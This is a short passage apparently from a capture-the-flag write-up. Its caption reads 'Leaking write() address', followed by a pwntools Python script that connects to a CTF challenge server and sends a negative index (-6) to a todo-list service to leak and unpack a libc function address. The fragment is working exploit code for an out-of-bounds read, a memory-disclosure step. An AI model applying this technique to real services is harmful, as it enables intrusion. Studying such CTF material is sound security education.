 Leaking write() address
from pwn import *
from struct import unpack,pack
r = remote("fridge-todo-list.ctfcompetition.com",1337)
r.send("hacker\n")  # Username
r.recvuntil(">")
r.send("2\n")       # print todo
r.recvuntil("?")
r.send("-6\n")      # get write() address
response = r.recvuntil("\n\n")
response = response.replace(" Your TODO: ", "")
write_address = unpack("<Q",response.ljust(8,chr(0)))[0]